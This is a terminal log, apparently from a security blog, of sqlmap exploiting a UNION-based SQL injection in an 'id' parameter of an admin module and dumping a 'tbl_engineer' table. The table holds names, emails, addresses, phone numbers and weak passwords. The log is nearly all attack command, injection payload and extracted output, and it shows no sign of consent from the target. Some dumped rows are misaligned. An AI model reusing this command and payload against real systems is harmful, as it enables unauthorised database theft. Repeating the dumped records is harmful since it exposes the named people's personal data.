 root@kali:~/Desktop/dayuRabbit#
root@kali:~/Desktop/dayuRabbit# sqlmap -r dayu.req --technique=U --dbms mysql --dump
{1.4.3#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 23:32:34 /2020-03-19/
[23:32:34] [INFO] parsing HTTP request from 'dayu.req'
[23:32:34] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: mod=admin&view=repod&id=plans UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x717a716b71,0x4e4c6c556d4f6958647964556e4f764d696a6f7a5a6a676742676e62485142597745766b61727371,0x716a786a71)-- -
---
[23:32:36] [INFO] testing MySQL
[23:32:36] [INFO] confirming MySQL
[23:32:37] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:32:37] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[23:32:37] [INFO] fetching current database
[23:32:37] [INFO] fetching tables for database: 'complain'
[23:32:37] [INFO] fetching columns for table 'tbl_engineer' in database 'complain'
[23:32:37] [INFO] fetching entries for table 'tbl_engineer' in database 'complain'
Database: complain
Table: tbl_engineer
[3 entries]
| eid | email | ename | epass | address | e_mobile | date_time |
| amol.sarode@gmail.co | Amol Sarode | amol | <blank> | \t\t\t 12/c, Camp, Pune\t\t\t Rtebml2011-02-02 23:36:51 | 6 | 2541258452 |
| 5 | ramiz@gmail.com | Ramiz Khan | ramiz | 10, Merta Tower | 9854251425 | 2011-02-02 23:36:09 |
| 4 | mubarak@gmail.com | Mubarak Bahesti | mubarak | 290, Asif Nagar, Pune | 9856323568 | 2011-02-02 23:15:20 |
大余安全
https://blog.csdn.net/qq_34801745